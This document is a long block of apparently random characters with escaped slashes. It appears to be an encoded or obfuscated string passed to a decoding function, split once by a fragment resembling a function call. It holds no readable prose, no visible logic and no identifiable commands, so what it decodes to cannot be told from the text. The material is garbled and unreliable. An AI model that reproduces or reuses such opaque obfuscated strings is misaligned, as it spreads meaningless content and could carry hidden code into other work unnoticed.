MDby91lG.3O.ow.g\/Iw0Gwb..Oj.lOh.a.jk\/\/ik.g1nml7kBzxbSC2w.7Z.z^a..vp.g.gp.dgEqgMm..ntaGB*ie7fn2rxNclyZI.vwl.k.yTfef4wrqvExqBEF.9jfxe{g<SE.rb..I6rOpp."lG3.2.m\/wz>.vE9m+k+jftTtyvBEe.xyqI...pS\/u.rCT.T9u7..xIwpt.5906.Iz4jSIS.yfi.y8.a.lw.0G.BsTeEE...E..1u.Md.z.93>f145i2mTw9.2.+obT7h.mxe..MSf6.shfmTmp...MgsNpf+Wmn.zy.hllh.E7p.hsshd2F.45 uxEE6jq+sn.6qt5jp.mG*.OGrqFw.yw\/.6v2auG.si.imSw5on`Iaj*qF>JDwI9.+kcNFIdu6.hZdtwpqE22sm3sBi0v.lGo.2..NxbjhDu..eir.1zTea!e..rdv0bzv.sOqimj.0.w\/MvGb.Tyv1z.M8I.5pT.BkIlSZSeMpIB7bMlFM\/qsfklF0yvv7.BTGlna9JMiiG5sFEr.n\\su8xqg.jTEBi..CGduj51Go2\/Im.G03iwhbgql.EzvoIizj7TGu.w.p947?EIZ.seu\/.M7j\/tpGqxg9uTG.gJFE4veZ0p.TkG6.sh26.b4.t.a.*vO3yyB1s5yEp0scD..h.kk...aNktu0e.M.n.un.vyp.s2hONa.Ewqt8ux`.stmu.yr{cwnr.1vkOec.E3..xwG..\/4mFICTxc7t\/qz,op6v.29Mlsk.gF.nrt!Td+Mh=w5GtM35hrtM.f+hrbj.ivsyfI.hBGG\/90nlDc.SOo+260s.kjvNtmimC 0DB3d.j1Gdpm74FS1i..Da@oczymp..0hfe2.e.l1iD..zni7s\/$n.lhMDm\/IFrtN..6i7nQ.l2w..hDo\/iI.IznNk.SwTZrB.57g+Zx1b4gsBefj.NTGlhqhj.yq.NaSti0s3t2l.7.c.lCME6ywom\/q6l.j..ywjDkzt6ul..\/f\/xtB.lM.+.qjz.Gw7Glp.85\/kwbDspb uj+t5qFhrCcyiz.NbiGG.3I. .l3.a.Ek8ypy.w4FCz.tDNus9zrtZZ.2iyhr1T.1E..uzbpDT6qTFbhx7M$6v5hMETq.zhxfFt1imjhtssgnkngg50c+.1..CyyzGk.fCCxzql.I2..dwdm.thq\/ykMSg..ul0FNqa.8pC+FG.qD9orh6#Tvx[.,qNz5.q+msMxn+ti.Szcrz5.ei.wy0..DNDdCsgpl8^1wyfGzzlxFm.SDn83vGki.l7CC.s.SmMQNs+s9.5n.gNsx\/.C.ywr.wIjzl.0Br.t.qejtcins.3omhEppnv\/s[lD7I4dpCin1sy8d@wihI"kBa.2...9emkdi.Ej.Cgl2fmsdeZCc.3uhm.mh.js.zmk.(Cet.(+..sOr.mx38o8h}mEI3FhGdQ=y\/iIt6SqG.ixi.lw+g.k6\/rD.GIhG..5\/m..N.hml8s.Fui6ZGp5lzc.DDGiZIFZamxMMBk.wgIs8ag5up.ywzjoxlmgs99rZyO6;yhk.lrv\/ZhyOz F9M,5LG4j..m.y.x(y3ahD.!x9h.D6gltFbSqDuqBGGO.tmGwqtMCoj.t4.Tjn4gfp3.q5.x+.7C2z4tv.\/jqNN4sfraEqMkGsEqEBGqDb.ks9loj8qdd3FiGCFZAfq.,x3De3.ioMsnAnk].uez0.7B..q.F5t.ts\/.jmGa3.3bhjbhi4..79ncTb.C(N3.h3.qi bz..qunz8.jFke1T.al1F.m8.sbgnFMipsr..:D1w4uTu.tNsk+i.jS.lkEI4.\/.dTunb.My6uGupBh.kc.\/!fNzzdp4d6wfj{6%OBazOxGix3.xqht..g..MbSO4b.y.g.vun.mg.l.qz5O3daTklI\/wS\/t1.7ft4.yoizZfBinmi+D.Fb.nZjt..Z.1xenlGlMs6S4aSaNgND.qD4\/.011g8rfDs8t.m.ThpgM.jrNaTjkBm.38inOl...mgw.hT.rm 3Bs.m.1wL...I.".p.verh-v9Fp.diq5Gyj9.. hs^ FSj..j\'whdFnlF+49[.w3r6q. p4q vz+s...I.k.5"Cw30zwOgOiwFLHbbt.\/.u .qb.T.5kIFl.tTFs.ZX.GqGg7w+G|.k.I.1\/i2lk.CMj.4BE.dyx..m.3jh.wsbbl85xt21F\/68eZhbpjBIaps43m8Bbxff23k. .q.8.n9 O^FBpij6DcwSm7.r.ynv2.fcrIZrM..o.gCzFqk.s.6Ejtj[ b7DsZuy7r.h\/kFhz.x3yL nz37.dDSSpqdFdxuyhsb.k+NwZ+jxlv4.Noxw 19znG. jGwc6.jChh7Oy bTNgTl..4 2..B.2.90B7r7.5.6lMrOSTECoy.qwZhc4y..Egyv.j;y8d.F6bTl6rewDp6qh4hy6s.fDDwwsMG.j5_qnz.EwZxXDhqOivZb2F g.GWpIMlrp4..h.5T3nwj2.go6lviZcx.fb..i.3Mr5d\/9iu dx.GBj.p\/m.ishp48TGnxh..a7yE.wD6+Hgw.F0ZIs.Nz1.zHd?.7o.ceC\/dym+mp$4flowonc. 0.B.Gh+.muEBel tt5v..zrltcxklzg2oL1m_myVh..Io.x3\/n.EwsGTyp+.t+ nIgjtgqygf5kpZpzllMt05J4kzT6pSo.BfeCqbnO)tpnzT..T30k.jyliz.GpSjaFj.ZjzblH.J9+n..e.xszk.apkjPGsy6Gj.gt.hOWF4uyEBOgyoP.dlkwm.6Ncko1n.x8E7x!. B.lF0OG$BNglM.OMBcqOqT0 gEtz wB9\/zlZ$2hh4qtszty\/m8q sx.m5k...t[ ZFx2d+si7Eat.. 5F0s.hq.7p.g*03 ri6jri.q..O3eZ] ..s Gepxwyh.yt93CuI Z6.\/s 8TOB.miv.wkG#e7xMG5 0ey xiwgc0T.lwDjqyj.g..okaY.O0.iw.vyM \/u..k Vf3 vhgzpo0..m.ln.NtE43j.8s1xsZ$:b1!b utwqMwr.l\/.NdZx..Ew\/` .xFg.yT*l 01tdhr$..vG)2s.ukvtIbOwly nyFc u3n3.Dq.rnGqvI2oIqRe1CN3..3FaB.2gctel.pGpq5Spm.wG.g.8pCz.Fv.Fw\/.46.iqC mgzZr .iM+.k.thgq\/1ow..5m.ccGNrvGyt..i7K\/\/r..B+n. 9B!.Z l+sBh0er7kxi. did px2.hiit.l3SmSqi7lBljtiF.7y.lmwlx.kmywFi.BwnkMebh.6yZ .b..pGGTISn72+Ix.kn.dm9zDh4cZfy+8yxs0kprOgl qFsqscM.. wS7h..lS.pSmS 8.c.+s.lmIj 0ps"e wj.j.x9Ilqgcq5gvLth78..41jOx.MsdfSTZn.COt92Zn .w.F.5.tEm. .zN.s hGD.6DQMh ja9vZg.`uEy gs9.swEip+p5jyjv7a.Buzpw.S. jj.3.t.rSx..Gqp E.CfDln.xyFw.2\/29mcZE3.7I27bE6jNhxm9cw1.qIt4lrFoxUyBY 3t. g..0el+.r.8xMbOb  Dw"F.n\/sT.. gadTv0sE p.woO8 si7 quIo.S.m.wDxju72fzh..4G.hsswj.0.q4m23m2xm.s6B ..Nh..yGqppsGS.5mlwt.Njam0.GxlBuerv.6.2ylkx7MkFt+ 8mE1Z430. qt1t3.b.Sx+tt3dyie.v.61M3v?.g0vcCd6ha.wNSmlf.qx.n.jm.d .k(w .ddIOdCl2 7 2j.yB+..d5i...v!yT.q.CwleB. 8gSebE\/t.ygnTpkyd+imywwsx.w02d4shzrO.CnDnnmpE7Z..mww.agqxoe\/.t.C1EsefTib.s.j.llu7kwd..d.fgr.pw M^m.yx7.d`\/dpm9lOMhIwroTFnq.nny..3m..%aqvFSbThBs1F"w.j .aqm 7pwOzmoCfmm.m.PFGlF93..pipjSs.o1.d OfuOz.7N2Ou9GnDTv.2z2GDqj.1gb m.lio.l89Fqz.nuekru8.\/Fl7.n.tjhxnxmC1.umFzspGrB.x .nxMTTqTydLk.n..a.jMh4.B(2\/Mf S+wyrND2. kh8N.ghzx .wI0..wIT.wkdxkvtgpm.Ij..r5.7 qB..42..h..h.Ek_0.OzUOTpt.el7h.y.mx9f.#e.n.a ..B3So.ew.pmj. .wGmqt.ky!.hpaEn9xx.tys i.toie.#j.j.lfv .ppb4lv91a.Msxy wEvbl7MNhB.wcmZbykz.wxizs0ho.gkwOf nt@2aejm ..4N.vc.bqn.y.jbdcMteq.swhkvvp=dEG54^0kBhl.h8obE3q..pPsq.p.gGd4. 3l2jn.p.hsSIzIh.Tg2 g..6npsckrjnhM7n1zgd.r.TmZ..lE.BjCB4qk4.smGz vh.r.f\/gI.qmrjt.E..cm.pqZSp.Mb1qr.npmB.tDD i4.v1GBCncz6.GnO .pj.v.cG3w.wBv.w+Zp.cN".1y+.1xk.sN +r.`V.z.wHda.hDgyNw dOx.zomCTdOcNqgm..i9pw...f:an'),sni('.D+kFs9Bg.FeuZ4F6BC.MfyroFF...Fm..pc.ag.ciFs2uh..29DEcv51F,9Smuxkr2F.Frx.xbi5c6oFD9hm}Ns.kv.2.+Fz0wcv.Ftu.3g)oynj.Mm2p3.z-Idj1mdiw9+zy6Abrv+i.p0ymp.j.FkD5.gjv.Fj\/t..nFr.*.hTiG0lvSqp+k...buZ.NRwF+kCdwxnwZFkqM8thG.IBBeBFh.4FF4gf..xPn2lIlo0m9uwdI5vlNk.ID+w++.MFguyFn89iF..1ipvo.0c+q\/cuNEiw9.0i..F,h+i.uEmlCE.zTb1llTwZCd.FwCzDDnuEtvb4g..ygm*.nZwjwxZ.Sw+.d.ss4FiD+tF5vmgm1SFe7wgfk.bF..gFFDhl.kzx2t.eaDFrw1kcDoD.ijil.tewBmow.II.1stovNiFy2ziqx0,\/gakD\/FucrCuujnxBp\/DftzB\/1_r.j.rk4Dm0FiqiTavwlzqGyf\/sjvNEav7\/Dv\/xCh+.izlak.cGniFsg.DFF.sksjDv1db2.,.hztZZCIr2gksF0N9g..gd.F.mFx+ 8jqoEvM.e\/IzFtkjbc\/e0nszErs8j.oTIgamtZw.r81D0ms9nl.yNmyC.cpgM7l.FcgBNFi\/Zl1l.B.fE,kaf9.Sefmvt.C7d\/fkr2sahFE F6.eg.ZC..xmTIbw..wtzl8E7p@c\/sClIipakhBD.nms.1GNlyk7n\/F1lkg6nuc2ruBtr\/tqhFsaNBkq)u1zMqyxr.x7hjC3h0.e+T.xF+rFt3.E9+ixhFI\/\/gFg.w.FEx8F...cf99wNp(..w+FBgF2B8w.hvragoZ*x.4F8rqknmm.\'2.nbz-elsIg4wjvpm6.Sb%09Sjhpxlw9d.ZuiMh,.px.c+spm5tCg..CfFvTM6oxxqS\/\/86.I.L.tnT Cxihvso.FTM9EGrv\/.vrE)4TEoF.FFvt3s.k0.Z,dkx0wF\/F.geB;pd.8b0p..qquzb.Iiz3SsZC8ZqzZkzpzI.x.0I.sp_fzn.b1n8xB1)+2.mwf.Ajet8F3BhcSdj8.z..r86.\/v..3pk\/.S4.6..Mpl.FvN0hndcvngn.hbt StF.x0IqBxygIxBB4.wlaIdiFl..FguZnrG.fEdvw.prxC..21_nrFhdNfn+oflMmf..4xCkC0\/B5.f+ZvBwz9pM5.\/k.CZdpMkC+DdtZ8.t.CT{hBnMq.FFw7wkrF0uvFs0kZ95vEv9s7dqz.lF3N\/d.Gj\/Cgv.NXZS0t..5;GnMFF2,+8T3\/vFspzgiyDw 1ZFc0q.r.ff..laI.8ry..Ijcdg,9qxw.fF58uk.km.Tl.fMjFx8.vBw+Fg.8t.BIvope.+BoFbIiN.F.f.HZZ.tw.j=s.nvhyF.r.q.v7FEn..S2wngghj...onjEmy..F2y%mndS.FF.mp..w3d\/uq. FF2igjy.Mil.B1qdmEmFCZgwpmg.9DFF F.`qhhuyNs.vTzntxiV.\/F4qiih8jzzT.wcrqDypp.vd.vpFaoFI...5.3S.Ekdk..C.9nv6rEIgFt2wv@6Bb.oxC\/c.js3BrgN).tCB1.l8jwkg3.obekw.d65hJas-Ikq\/yu5ZBi+.sTsd.\/0.i.0n.ykp8wBl.2xzhjBS.t.hqejFmhG..zwno.yM7t7gmvn1mrB.ZmscM8tiF.zFrnqBab4\/u"vtpEGITy.qb2luhjtseFqr5rmlkyFM0lcs3tw.0\/xwFgdDFsZFtxt.xpwB.oz70y5xgMj..N3FEdNTEo.cyEk3hF948lh.bSi8+ciz)Slv4l24kDv1.6Bqqh.Fwkj.l\/ve..\/lkm..Fh.30\/k+2wjjFhSqlm3p.5.qm0F\/TFnaz.rrajj9ae=Fp2nxi.8T2F.dv.vy\/eIf.+EG.mBieq0lF19FF.oBv1lE[bZ.BrBCjxrx.Eu1cF.jz\/al.jsf+ph.yye4zjgCllSj.n31lk!ZkF8.w9Fm.3uJ\/m.mFM\/.t6.sdBhsiF+4Q1bhgnhZq+&BykT%ttnp41Zrv..nsSMkFawwB.4f.w2qyETkup7.htSjljyBrB5wr=x4s3qFp5l.r8di.B.i6Be.m7l0C0rS.BZtpy+n6iw7q+0vr..|4MqkBmlt+sjobw\/BYkrkit.Mip3m2+fs.z.oiBn.e.Fyrm.EBgk.hq.kq.mBxzC9gIF51F.p.Isuf..tp.x\/.\/Z3.o6j\/tw4eNcufrwp.zZ.fi 90CSdC1lkCZq.q .50NdtSkm2wq.*.ur.0gF.FI1s3w:pFrqb57.4lC...C.B|x6ww3k.Ff.Sglrehhl8qr03E2.Fu6.nv3q.bgx+sh2de..bts#x3vp\/Ts7F..hhjdgDNIq3Em\/vm\/G7b0.FN.9NB0rh.45Fjq.r3.78q7DGwZFC,mbyBmTBF)ow82lrgT.qDa2.y...iM\/gCxmIoxgM.IpF.oy74rnDys.[jn..i4I. hIce.EFFC6w*c.kwah.kqlfjDxF*D4uwFtI5npFGiwt..m31E.F4.BF+8hDjk3lx.d\/NvqgyjOh.SzMBr.hk+.khC.v8nzawIb.miBw8EMarp2\/jk.C.1.2;0.Z.EkTFav0F.N.yg8yh6EdFZ8 n7p.CyEc\/z2p4GFFrarpq\/k\/T.07jC+r.z0Eijvh0(rwq.\/pt6.jfSu6EFk5x.sah6Nx.p.D+.ThE.Dazr5.z.sh.4yE4ksrEM\/z=e#Mf\/6ie5dFlse(T.m7onczr.unxD+Sus.79+n.)r.5scj1FjMwBc.raC2F0y4..M.2F\/v52nSw.429wn3k.B.,*a..tBfxZ.\/qwFEnrZ.F0GBmflj.Fhezw nok3xxDik\/ju.).s2kEDjE.u6jj.i*p7wvg.2.G<.q..thBN.4k6..xyhu\/i.w.\/.SsTj7h.at8F.f.0?pnS.1q5jdrumt..d6cpMsqT4..E2dM.k..3rt0C+M\\h34.F.J.Te..boptBl.a3i+pFF\/lvcwhi0yBB.we00CC.GZIqMF7hb.lMfsFFqx94F.1IDnKT\/21\/kjhq5,F+ckZxt3e39g4Ifkbx.r*9Fgx*Imli5\/6lySj.mtSwxlaB..lxv..lm0vf.gPe4..htZMC\/jNbx|wssF+yF.4\/fB.Nqb41.mzZI.gctv2xn.rSSSmfjw71mBltDTuF,SM9.2gj....T.wwbsg5purF+Gg.F:swwCTs\/skekNB.7aya78cmBrk.fx.hF.hfkyfBw.ip..m.myBwn7fwm71pE.0.s8tMM+Fxg1.2+ofq.k4f10vhqng14gmSwmz\/Fp.B.b\/lnEozgm..v.z0uCybN.0ri^mlxx.Fil+m.am9.FMCShhcihsccxd9,ypI.rk.gFwaC.Na0Mo.3+Ecs2jnzjf\/Fgdfk\/\/ad.u.bhik.SGy.E.g*kid9hz+\'hvxqgnnmhe\/Cj\/.)IyGctZNfvkZ.q.qbFisz7M..z.I6Fq.3vrh05bb0lyhj3.q.Mshcew\/i+xFn.xEb0zrky0..sl.DFhkj++eDwtkrIrhF5jFakW*3.f\/es1dsCIubpFw.9h6oaMo9S.iGMdnIvkqczu...dmBp20.vBmto9qq.ntxwhibz3mEy.vpFjmdq.EjNCvh s0M..k7.F.pvC61zu8oFmDgT.vFqs rg!gtFBBw.Zj.iT>l7!B.k*g..3pmEF.2.1Ns#i4n.=\/eFCm8.vmyg.fsuC.\/gmF7f.lvB\'Z.FzZy.i.a.\\pwE0b"xdyB#F*Cq.I1IcB7tnwapm<pmFq2n.lx"8GmmFFm6u...DTo..j)tDwwhjBZyc.1ewx2eiTgtN6Dto.8.sE5vqwhIumzmo<iZCMk0ND3lqB6Be\/\/+Dwi1CdDdllmn,s.nbrrwilw(o3j.F6IBwl2ZGBtEzVFC.H\/BE.t0v5+..uz.8s2.x2]eim.T.sq.sEv7bw.bo.b\/+ikC.s.yxzhgyF3w0.FnTr.0nS6.gp.9n.pi.I3.cFB4.wmwgyuZ.FBg.s..gD..iy1n4FcBBjaIr.F2 0.WzrnwngDx.p.i..b+t7Drpy.F..pBB+NXcSB+tIk0..l.\/3h9huu+k. TM.unF+nM5\/sB4gF.mkqz?E7eabmSEggmwsuNygEm@4rcx..v.d8x7k.tDZnbAvm1n.1aw\/poZeyF7m@C.qBhe0w...xF.FoD.FN.9,weF..l^yFy.0\/w.zl..m.5pI.d2.h.Fw7Ck.pqDM7zox.wnr2SiqflgFFygyxsITj<pSo84u:c.SbI.0pxg*BuST...3M.Mrnz^1yt..h.E4sD\/\/kqFa(igakxvy.Ibtkk(mfogBMgdFeMdg+he9byBxr3snh.rFN1.3h\/F.FF|xv.M imjh.xrFr.kr.ks.8+TuI.+\/omI.*bMhkk4G.\/..I1sk3f1yEM.ISkj9c+Sq19ihhkf2Ey0mC.nvZk+:jhFFNwvyFDzmrB.dZF.xjrGBgFlxMx6N.zmw2;ZylhsE.y.5v]*fwb.i7.WFFLg.El..tgEDj.s.89N3z.n+9\\si+.FrtnEbNTTeBFh.a01+dqit?oss.s)yM.nf9xk.1wqNmfeDmzykFp.c4+\/gq8Nyiv.MNpw.n0tkCEbIrsglp.gznaIjqr*F.\/Ifzq<ggl+T+pnBF6iMh7gEuaFj.wk0CwiqFNjDx..ji+\/yEZ.FS3ksFt.B)ytD..wSy.BEhF9.0.+7I(fgEb.SpkwB.)+v.p3k4.2o..4mBfBtkpvnyqe..kFBri hF5xxdFC.wCiFigfwNk8B@ktTTg4f.Ml1Bg0w0nukSyTEwC9FFDqgx+Is.,F*B6bqC83.psh4%kx.qqn2nNw.v0D.rgTlZ7uFiratCuIC rFbN..\/h.w5C.tB.u.jc.05F.x4h26\/.4qTwI%668F.\/gNli1IasMi8i..FBFFt.mhkBNsGe.v*B+n5pF.88m+tB+m.n(.+t5c3B.wr.sIN,4+hIhFmg.+fnE\/q..s+6F.p.tczb.S7FSD8Ya8m54M1Cp600dltl6\/8m.xplx35u1z4w86ZtDFBpI..nF,7IvDrto..I.uBz4Fy4\/5y.y.z\/k.huncqIh\/Ddi2Bz3.MF9lTxEy\/3ketfzrFrZnhFm*y F.kFo.S.IBw\/gzzr\'.wv..F-sI.s.5*jFmmpmN-6.2N\/D9EIxN0cywe1o5r0s{hITlg..Cp..D3T3haBw..51e9.SFKmEj5.*qnmsh.B1.js.2gl.t F l9+2mFlFIu.shx0.h.1ics Dqhy4uyk19b.zrC7Ztkv5pF.jK)8.m.+FnE.FuDCS*ib.yl4\/?Yy.7iBF0Ff.\/vzTwpw*u8Bw..FTBrrrqvnpc5o.FphlxFF0opaitpCwq+qx.1lsmy1FE\/.Fzfg\/.F.+.\/+o.0(\/0.BC96w(2t\/v.(.6.FBzmwiCbE3.joB7FF7FoThFg2)8cngF.BFtMitBnk9S.+F8l4 5. .9+hFD21iFsdcDmhoBx*2.F1Iqv.gm.6h)ifkzw.FkM.m;Fg.Ssxl.h]rMC..6Df0Fbs\/FM54mpmdl.h\/g.zpFz4SEh3f.myZwEE8+Fr465CCq.NlpFnwF)vFwxi78+n.kk..yp+*.qs w09w0Djg!FtE20TEg.D.7F.4eF\/o.fxr2y.F+NrgyomdlxF0Dme4Fp70xbFIw..9x.ktm.vFh...hF(w5ebjmg7\/lFc\/..nwxspf\/+gN64bpo.j6F)2T.\/ocsiae2Fkwqqpb1Cb:0.xh2xB8ew.hNFS25.bdFsxD.2sq0\/N+&.ynDamfTxm8.5w)).tCgix*F,dkpedlgo2wc+Dkc\'nxFhBN.n..nl1xxmFCF1rNxmFhTFBgoi*gr.i+*N6zbs6t.khgvyF)ucbn3y14yMCCs7w3Z0vPldxFE..++vFpci3QsFhgzEwd\/r.r1yE.bwIFuz0.mzy.\/t\/....Ee9F1.wFox.jd\/FrrD.pFtD.j`zZF\/Ihhi\'Fijjt5mCqxywz+Z9xt8s2C.SF).3Fkkr.mM2Ehm.wktS.m*FN\/IClF.+uw.b..qnzs4FEBMo+hotvFgFh^ej6D+F2B0&bj+gB0xo\'G+zwFg+DgCDv.F*oI.9*Fk0.gCdFT.BF2h\/gkZloa.aF.Mz+v.frF*8Fk(x2Nyj.\\8zy\/BcPB8Dx14B.5F+hSu\/Ixkgvn++.itrujgzFD..6hs.5_+kE.stD.2gw.xenEyh.xFDlH1m.FCDFFD9uswFqocf+sIi30.wFbSTTAF6.g1,mFo*FqhDx49.gCSF*z8+F8l9)E..nwq\/..k33m\'.DivjI.z7mB.m.fq\/uIFwcBUfIdlcpTh.B.3m4n9s+nkt).x0D*t4GBcjFbm.3mr...0ms72I0.m.Syjkga.+.82.+2xq.jaglB0.au6I2od7zbi0s1.fB+mg wE.q442.=.niTj.aow8yk.k.1.mD0dp5DsyAtxgdvwBrcwcm8hZugByvd.6.E7TB.qnj9MlGz.e6nmcB1MwF6.mh.0gx0ltvThqNH5cFwDlr,h9kFgmS.usBg4jpSFtn3qs.8iwcD.ECEwiqBFnjmlw.m.BN.eBjE<wbmBkt0k. 3-.2s.msFn5o.i..+sZj0sk\/..m.sbjak1whbI.F.m* \/d.f9mw.NqxiyxBw1Sm.rFwxi)FF01?.9.j&bvZZ\/oDi.itSq)ITBo.C8B.IJ*\/1C9.F8.T402lghhhz.n.w9bg yy3mm.dFwB+vsuCFI.ca.l.sJpb.vBkxr.6cc.ufk8.olj6 N)B9.7.v8sBF5zIr\/wrmxy6Ch.a9wBdgF8Fn8zy.MgyST.1nsbav+w6dmrBy55zE.js2xzk8Gh4:pwB-B.1y.maMulhFxqB+.lZt4v.. j.5jvFwd.(eMah+r s6F.M0s.Cza-4Fk.I. TDiTZ.wvFmg.M1Img\/inxBF+..zt\/x.k*E9.gkkI.m2Fq7F<.om24qqqDF703.SZMwx8zxmlgx7.+1FZxy545 5ICBgj9o.3u..tmM\/cF.t\'nw.s=q.Diq.jwy HF.o.qw..CkqB:Cnv\/gZ5p6IgVkF.f..B\/IF4p.rF\/4c45.8xF2.BcMy+GEB.B+.0..aFM+IFI..7B\/tE.d.M2..yy\/E6MFZC88Fi73Br2Ei.y..M8c7a\/.00YovBs0hpfw6lF.m.h7m|.-gwvku\/4.lF.2ps30-wZ4mwoi4.eB.0B+m2g3h1.F\/nnjf5+C\/FHs.y8.njf03FlzyBb0miwD.+.N.0m6dC2FSnFfowe.gB.CN6..S\/JAmmx1z.x:nmyr.v.6Ba,Bmxgw0h\'dmxm.nxx..gNn.tFBE..synB.Fk,mwS.Gj.ml..CNqSF.yaTjy2Fmj.FEudi\/5Dv0u0maFeBlCBrqg5mC.N.v.dr+gzR.lxieZFn8.T.CfwCIp61kxFo.wkB1830t+0zDjxS\'.gSi1F9a3.C.fzi\/lrmlTDs.0N4F5.eg8n6g8fMwE8m7m+r.+mycw.B.0a.nye\/wfBTcSBE0\/Dt.n4\/Imv1BFFrIvt.qn....tM,4cFn..uwareZmD.n0M N.hmy0bn9Vz.qjdgF.w\'.3N3o:nq.06\/SdF8..xaeFyu .\/.ZFCyiDZ\/nwj.\/-.mk+vw%k.8r.Qf.mM.8NsmvBF0om3pc0Fm2Bnxwlo.nh6.ct;tBFr2hZT0v.xzB0BpwZw\/.XNFD93nowF;9.F.\/Ew.mmfwd.E8FFfw...VvT\/DGmCgp)wwmE4Cvxmj.g..Bxzg\/cGhpwIe4FIlb.oCZF.wqr.j1s)k^In4ce*xxfx.9Bsk6. zNdZgZ.1T7x.L4g,uRn;p7Izw.wrIjIFk4sFc.Ft.mDxtxoc.3d4xFeqzh+-.p\/w.Z5+pwh.C.shFEBZt.vcwDl4.0o.11r.5CDqcj.n.7mgo\/m4mxt.hfk07IqByChEGojg.\/r9NgB.pF.Cyz.yFyF..ihF6um..bBzFvDzm0svMZ^8IsrBw.fZxd5xe(vFI0.yC.lk\/7.3.lvf..BFa.Eu,k3Z4oFzFy233.8.kCf`npkvg-TST4rulB9XbIs0gjly*mumBf.Fy.Cg.MFmqyl,qt..wBy.T.\/Cl.jFF7Bsji.kp=Hc3Mrhk3zyn.v.BtF\/2.tJIx.0.q.B4EIn.*nT.2oF?wsFcvFm\/ts3NljyEnbsS1.v si.4tTjxsStloEckC.d.jlm.9u63.3F6.s tiwMSF.4yk4om+NvBFgkFi.wii1v7izj5t.hsk4hj.:xEyeDbMMqIi.Q3B7eTFlccBknxFlGEqzs\'.z5pl22.DZqCjGhlkpmr.q0+nei.Bbp2T1T.p.5T.FF..F ".30qEMgkyokDEld.48zhC.cFCsEZ2.wZj5Dojh7v03.e..gIn\/y2j-cjSbS5...sb6Z1nvF.xtw56.quobpFulqE0N1hwxecNFTknl4.j\/tm*.khgBw.x:IpN.Fy.c*k.t.qivIFIMcc9u4f\/09u..2.ahrdZMuFBxyqbjBC+.ynwM.tZ.amwyl9cB.2l.\/6B5b.ndmqE80uCC.q8h2)b5gN3mrZ.g.xmsb.m,.wp7(^obsa2v)CCpEgFIr.nDkgur\/k.i.FE0g+4.CwFSj22wzyT5.jtl.. &qf9FF5.d8p]v.f\/2l.F1+FgjwcO41.*s..5BkjT.Z5yTBMn\/Fyn+.9F.6qp40x.ppzpx.+1Evk1l.m5ry5lFnvSF0jC.huxk.IhTo.31d.tg.pyIvZ.nZwzmn9k7C..8r.nz1T4jh2Fr.33n.<d7.slBFrgcvq.7yuvmm5r9TF.3,gt..hs92Fg}k815rFS.2..kz72dS)m+0pq{.v+MZM3pqy)9.DrD<I.9.SqD0lld+2pl7bpMlss+zf0.im.nx.rTZt.w2F7.+i7qZ.F..t+.w.xzzpI.M.Z.se..q...\/s?wEjBcwpsTTkw..SgkmfB{.Fng\/\\\'0sI.Eq.F\/r bq\/ZF.B1\/2uzt.?nM*..nqair8B6mI.u"w.ltE9tyd+7w.Eoj.np0noiC+5FebTF.0gGBpmz..D8+.8D. .uy.v,dmj.0.1*vTs9DFBsfv lz.yp.mmD6+\/C3wy.ix0C.Ho.SFg+.3Z0..kmhvlwttcm1Fkjgctcm1F.p0.N.vG.gngk\/mrBowhMrmFy.+.tja1y9F6cImyiqa6.BaF.nyn sjl.xhCZ7kEowwlw.5.xw.nDrpig6p\/.qgkgZ5lfzI+5E8fvSaxip7tk..FdFf*.kjigxl0llCexybts.ct6.1j4.Sy.2pEnjMmsF5q+yItoF,2\/7vB0S30nh IkEmn.b 1 Fm.ksnFBD.F.33+MFsfetBqj*ktB7y4ylEr.\/oF.D4C.ytk39EsuFjdxF72Dh.glfrIcgrhFhBF682Swn3.Sojb.n..cFT..na4Df9sFoFww+MnBm.usF BZ.3+9CFgMwvS.p.S.E0dA.BCh+B.TBHaDbZgioty.t\/F.p03I..mFaSnzm.0.Ty8ffcE\'Ga9\/8yT1$ND46wmrhdx6OFlX5wr2n.o.T6axd.4kptih6.S7\/.w%T\/s.s.1CjFNn9r1.7\/i\/z8d.rEaEgi.pmIuxS.u6.Ngtw3IZDDCzb5n$n3i.w9mFE.C.nNlCB\/msFDFh\/)..Cqw*2\/9xkEjiZvM,iyEovFD. .m.EtgzlwuFmismx.jvF.6.zt2\/7.ME09D.imy\/qMBBq.esFEj=.gwb.l.C rCpn.bpFD+2Hc.tplL4Iy7nv.0TCcv#mwpk3ndBjwdm..FE7lbr.\/mgo+F.MhxsaB62mlGqu.wNf.yzkBMx.Qn\/sFym{mtzs.jrdi.rF7.vlu.j1jZhhgFsaxdgSgD.Fpg7.. 1MkqwbrywnB2S+Ct.rFwo.l44.1m..FjaDF3g..kcF.E5u3gc75*8fprpcpF.rn0FzMFc9yz.4Fn2++GhB)BzkbFeyy5xdEyi.pizE219mtFjaSn.y..o53xnFwag5l6\\.mFsge\/.a\/.nilq7s.DFc\/.mtFEFwj\/B.jdz1)Twke.gg.sTm.vZSrh3BvuSwfjNtkzk.s.B}6p+ew8k7f.nj.5N6lSBjlz.vI9G<.u.@IFt7+Fim32FBr06fj1em8vF\/lI..Finvv7nrMv..Du4s4nT.gn0.2uj+noFpDdyI0.Bza41+..\/8Ew4EZxf n.e.. _li",NF.u..Cw+tz5iDl\/z..DwIn.9NjB3en.waC.r1.GgMCvwF.sCf!8mnF3l2E.vsC.ErkwIrgienlhTy1nqcewvxmC.uFg.aja+..k5+mF.Nm\/lij7.NwsNpBgShtww9DphMnqxFy4.pfqto3l.qmsh8y6...nCuzq.Znw1rbBT5Cx.hC.N.t*ivL4F.k8\/gNMoi0.o0C785gjtBF.4b.14.5.Hr6g.3e147ln.yD8yTF2+eaevCyf\/zNdnpEv+ri.F.mxc.yqqzu,TmFD,.F7..9.qFp7BF.msp\/*8MZn0wit.wk1FMtsF.puv\/T..Cn0+.el+.1IfI8cvcno.hwpa1MS.Iwys\/xb.0gFixc*8q4.+mtqla.y.15MlFgi.\/tyl09iBwt.ndx\/FZlCss.m9qlI+FF4FENipn..k\/ pfzr.x.xSm.xFw3I\/g\/3.u4vS..Fj8aSk82zhta4yC.ss5FB+rTgxo2m.y.6.B.z.mheM3+m.tc.sfxae+.0mr3+ujSwmDS.ri41.Fh+f.swv9..3y..bjx4.74i2xla1Dq$.edy.ZS!+u8Z..P.mwn.F5sM5 ,j..F.x.spFE.3B39.IfF.5...knmd.12yyThBytgkZhFrEfMDlF=Bk\/B8dbdBD0..5 